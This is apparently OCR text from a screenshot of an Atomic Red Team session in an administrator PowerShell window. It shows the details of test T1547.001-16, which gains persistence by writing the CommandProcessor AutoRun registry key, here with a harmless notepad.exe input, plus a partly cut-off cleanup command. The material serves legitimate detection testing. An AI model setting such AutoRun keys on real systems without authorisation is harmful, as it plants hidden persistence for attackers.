 Select Administrator: PowerShell
Recycle Bin
CALDERA
Google
Chrome
PowerShell
Command
Prompt
Notepad++
new atomic
T1547.001-15 HKLM - Modify default System Shell - Winlogon Shell KEY Value
T1547.001-16 HKLM - Persistence using CommandProcessor AutoRun key (With Elevation)
T1547.001-17 HKCU - Persistence using CommandProcessor AutoRun key (With Elevation)
PS C:\Windows\system32> Invoke-AtomicTest T1547.001-16 -ShowDetails
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
[********BEGIN TEST*******]
Technique: Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547.001
Atomic Test Name: HKLM - Persistence using CommandProcessor AutoRun key (With Elevation)
Atomic Test Number: 16
Atomic Test GUID: a574dafe-a903-4cce-9701-14040f4f3532
Description: An adversary may abuse the CommandProcessor AutoRun registry key to persist. Every time cmd.exe is executed
, the command defined in the AutoRun key also gets executed. [reference](https://devblogs.microsoft.com/oldnewthing/2007
1121-00/?p=24433)
Attack Commands:
Executor: powershell
ElevationRequired: True
Command:
New-ItemProperty -Path "HKLM:\Software\Microsoft\Command Processor" -Name "AutoRun" -Value "#{command}" -PropertyType "S
tring"
Command (with inputs):
New-ItemProperty -Path "HKLM:\Software\Microsoft\Command Processor" -Name "AutoRun" -Value "notepad.exe" -PropertyType "
String"
Cleanup Commands:
Command:
Remove-ItemProperty -Path "HKLM:\Software\Microsoft\Command Processor" -Name "AutoRun" -ErrorAction Ig
[!!!!!!!!END TEST!!!!!!!]
PS C:\Windows\system32>
Type here to search